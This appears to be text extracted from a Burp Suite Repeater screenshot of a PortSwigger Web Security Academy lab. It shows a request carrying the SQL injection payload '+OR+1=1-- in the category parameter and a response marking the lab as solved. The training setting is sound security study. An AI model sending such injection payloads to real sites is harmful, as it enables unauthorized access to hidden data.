 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 8
Send Cancel
Target: https://0ade005d04b3745281f2934f00340014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host: 0ade005d04b3745281f2934f00340014.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ade005d04b3745281f2934f00340014.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14431
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE
clause allowing retrieval of hidden
data
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-i
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
14,540 bytes | 473 millis
Event log (6) All issues
Memory: 147.6MB
Disabled